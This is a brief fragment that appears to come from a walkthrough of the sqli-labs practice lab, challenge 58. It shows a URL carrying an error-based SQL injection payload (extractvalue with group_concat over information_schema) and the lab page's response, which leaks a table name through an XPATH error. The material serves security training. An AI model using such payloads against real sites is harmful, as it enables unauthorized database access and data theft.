 192.168.84.233/sqli-labs/Less-58/?id=1' || extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = "challenges")))--+
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~BZPARUVC5C'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit